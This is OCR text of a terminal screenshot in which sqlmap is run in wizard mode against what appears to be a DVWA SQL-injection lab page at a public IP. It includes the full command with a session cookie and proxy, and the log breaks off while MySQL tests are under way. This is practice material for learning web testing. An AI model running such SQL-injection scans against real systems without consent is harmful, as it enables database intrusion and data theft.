 (kali㉿kali)-[~]
$ sqlmap -u "http://20.163.243.165/vulnerabilities/sqli/" --proxy=http://127.0.0.1:8080 --cookie="PHPSESSID=ueufmuf
dimuqm9l72lf6on1lkg;security=medium" --data="id=1&Submit=Submit"" -wizard
{1.6.7#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end u
ser's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are no
t responsible for any misuse or damage caused by this program
[*] starting @ 22:17:55 /2022-09-24/
[22:17:55] [INFO] starting wizard interface
POST data (--data) [Enter for None]:
[22:17:57] [WARNING] no GET and/or POST parameter(s) found for testing (e.g. GET parameter 'id' in 'http://www.site.
com/vuln.php?id=1'). Will search for forms
Injection difficulty (--level/--risk). Please choose:
[1] Normal (default)
[2] Medium
[3] Hard
>
Enumeration (--banner/--current-user/etc). Please choose:
[1] Basic (default)
[2] Intermediate
[3] All
>
sqlmap is running, please wait..
[1/1] Form:
POST http://20.163.243.165/vulnerabilities/sqli/
Cookie: PHPSESSID=ueufmufdimuqm9l72lf6on1lkg;security=medium
POST data: id=1&Submit=Submit
do you want to test this form? [Y/n/q]
> Y
Edit POST data [default: id=1&Submit=Submit]: id=1&Submit=Submit
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) valu
es? [Y/n] Y
[22:18:04] [WARNING] time-based comparison requires larger statistical model, please wait..... (done)